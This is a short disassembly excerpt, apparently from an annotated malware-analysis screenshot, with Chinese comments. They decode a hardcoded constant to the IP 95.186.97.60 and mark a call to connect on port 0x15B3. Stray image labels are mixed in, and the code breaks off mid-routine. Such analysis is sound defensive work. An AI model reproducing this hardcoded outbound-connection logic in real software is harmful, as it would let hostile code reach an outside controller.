 .text:00641041 mov eax, 2
.text:00641046 push 15B3h ; hostshort
.text:0064104B mov [esp+1B4h+name.sa_family], ax
.text:00641050 call ds:htons
.text:00641050
.text:00641056 mov word ptr [esp+1B0h+name.sa_data], ax
.text:0064105B lea eax, [esp+1B0h+name]
IP
.text:0064105F push 10h ; namelen
.text:00641061 push eax ; name
.text:00641062 push esi ; s
EIP .text:00641063 mov dword ptr [esp+1BCh+name.sa_data+2], 111100011000011011101001011111b ; 二进制:
.text:00641063 ; 01011111 : 95
.text:00641063 ; 10111010 : 186
.text:00641063 ; 01100001 : 97
.text:00641063 ; 00111100 : 60
.text:00641063 ; 解析出来的ip:95.186.97.60
.text:0064106B call ds:connect ; 开始连接ip
连接
.text:0064106B
.text:00641071 push esi ; s
.text:00641072 test eax, eax